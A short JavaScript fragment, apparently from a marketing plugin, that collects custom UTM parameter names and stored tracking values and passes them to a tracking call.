if (earnware_tracking.track_utm_custom) {
	let custom_parameters = earnware_tracking.track_utm_custom.split('\n');
	
	if (Array.isArray(custom_parameters))
		custom_parameters.forEach(c => tracked_parameters.push(c));
}

if (earnware_json_tracking) {
	Object.keys(earnware_json_tracking).forEach(key => {
		if (earnware_json_tracking.hasOwnProperty(key)) {
			EW.setItem(key.toLowerCase(), earnware_json_tracking[key]);
		}
	});
}

EW.track(tracked_parameters);